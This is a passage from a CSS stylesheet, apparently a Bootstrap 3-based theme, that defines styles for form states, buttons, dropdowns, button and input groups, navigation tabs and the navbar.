}
.has-success .help-block,
.has-success .control-label {
	color: #fff;
}
.has-success .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-success .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #55c65e;
}
.form-control-static {
	margin-bottom: 0;
	padding-top: 7px;
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #b7b7b7;
}
@media (min-width: 768px) {
	.form-inline .form-group, .navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control, .navbar-form .form-control {
		display: inline-block;
	}
	.form-inline .radio, .navbar-form .radio,
	.form-inline .checkbox,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 0;
	}
	.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"],
	.navbar-form .checkbox input[type="checkbox"] {
		float: none;
		margin-left: 0;
	}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.form-horizontal .form-group:after {
	clear: both;
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align: right;
	}
}
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 0px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:hover, .btn:focus {
	color: #333;
	text-decoration: none;
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.open .btn-default.dropdown-toggle {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.btn-default:active, .btn-default.active {
	background-image: none;
}
.open .btn-default.dropdown-toggle {
	background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc;
}
.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active {
	background-image: none;
}
.open .btn-primary.dropdown-toggle {
	background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.btn-warning:active, .btn-warning.active {
	background-image: none;
}
.open .btn-warning.dropdown-toggle {
	background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active {
	background-image: none;
}
.open .btn-danger.dropdown-toggle {
	background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-success {
	color: #fff;
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.btn-success:active, .btn-success.active {
	background-image: none;
}
.open .btn-success.dropdown-toggle {
	background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-info {
	color: #fff;
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.btn-info:active, .btn-info.active {
	background-image: none;
}
.open .btn-info.dropdown-toggle {
	background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-link {
	color: #777;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
	color: #515151;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #999;
	text-decoration: none;
}
.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
.btn-sm, .btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-xs, .btn-group-xs > .btn {
	padding: 1px 5px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid #000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 0 dotted;
	content: "";
}
.dropdown {
	position: relative;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 13px;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #428bca;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #428bca;
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	color: #999;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed;
}
.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #999;
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0 dotted;
	border-bottom: 4px solid #000;
	content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}
@media (min-width: 768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto;
	}
}
.btn-default .caret {
	border-top-color: #333;
}
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
	border-top-color: #fff;
}
.dropup .btn-default .caret {
	border-bottom-color: #333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
	border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
	outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-toolbar:after {
	clear: both;
}
.btn-toolbar .btn-group {
	float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
	margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret, .btn-group-lg > .btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
	border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-group-vertical > .btn-group:after {
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}
.btn-group-justified .btn {
	float: none;
	display: table-cell;
	width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
	display: none;
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}
.input-group.col {
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control {
	width: 100%;
	margin-bottom: 0;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 13px;
	font-weight: normal;
	line-height: 1;
	text-align: center;
	background-color: #eee;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child {
	border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -4px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:active {
	z-index: 2;
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.nav:before, .nav:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.nav:after {
	clear: both;
}
.nav > li {
	position: relative;
	display: block;
}
.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.nav > li.disabled > a {
	color: #999;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
	color: #999;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #eee;
	border-color: #777;
}
.nav .nav-divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.nav > li > a > img {
	max-width: none;
}
.nav-tabs {
	border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
	border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
}
.nav-pills > li {
	float: left;
}
.nav-pills > li > a {
	border-radius: 5px;
}
.nav-pills > li + li {
	margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	color: #fff;
	background-color: #428bca;
}
.nav-stacked > li {
	float: none;
}
.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
	float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
	text-align: center;
}
@media (min-width: 768px) {
	.nav-justified > li, .nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%;
	}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
	border-bottom: 1px solid #ddd;
	margin-right: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
	border-bottom-color: #fff;
}
.tabbable:before, .tabbable:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.tabbable:after {
	clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
	display: none;
}
.tab-content > .active,
.pill-content > .active {
	display: block;
}
.nav .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
.nav a:hover .caret {
	border-top-color: #515151;
	border-bottom-color: #515151;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar {
	position: relative;
	z-index: 1000;
	min-height: 50px;
	margin-bottom: 18px;
	border: 1px solid transparent;
}
.navbar:before, .navbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar {
		border-radius: 0px;
	}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-header:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar-header {
		float: left;
	}
}
.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-collapse:after {
	clear: both;
}
.navbar-collapse.in {
	overflow-y: auto;
}
@media (min-width: 768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}
	.navbar-collapse.in {
		overflow-y: visible;
	}
	.navbar-collapse .navbar-nav.navbar-left:first-child {
		margin-left: -15px;
	}
	.navbar-collapse .navbar-nav.navbar-right:last-child {
		margin-right: -15px;
	}
	.navbar-collapse .navbar-text:last-child {
		margin-right: 0;
	}
}
.container > .navbar-header,
.container > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
@media (min-width: 768px) {
	.container > .navbar-header,
	.container > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}
}
.navbar-static-top {
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-static-top {
		border-radius: 0;
	}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}
}
.navbar-fixed-top {
	z-index: 1030;
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
}
.navbar-brand {
	float: left;
	padding: 16px 15px;
	font-size: 17px;
	line-height: 18px;
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none;
}
@media (min-width: 768px) {
	.navbar > .container .navbar-brand {
		margin-left: -15px;
	}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0px;
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}
@media (min-width: 768px) {
	.navbar-toggle {
		display: none;
	}
}
.navbar-nav {
	margin: 8px -15px;
}
.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 18px;
}
@media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 18px;
	}
	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}
	.navbar-nav > li {
		float: left;
	}
	.navbar-nav > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}
}
@media (min-width: 768px) {
	.navbar-left {
		float: left !important;
	}
	.navbar-right {
		float: right !important;
	}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 9px;
	margin-bottom: 9px;
}
@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px;
	}
}
@media (min-width: 768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}
.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
	left: auto;
	right: 0;
}
.navbar-btn {
	margin-top: 9px;
	margin-bottom: 9px;
}
.navbar-text {
	float: left;
	margin-top: 16px;
	margin-bottom: 16px;
}
@media (min-width: 768px) {
	.navbar-text {
		margin-left: 15px;
		margin-right: 15px;
	}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
	color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}
.navbar-default .navbar-text {
	color: #777;
}
.navbar-default .navbar-nav > li > a {
	color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #333;
	background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #555;
	background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
	color: #ccc;
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #333;
	border-bottom-color: #333;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555;
}
.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
	border-top-color: #555;
	border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555;
		background-color: #e7e7e7;
	}
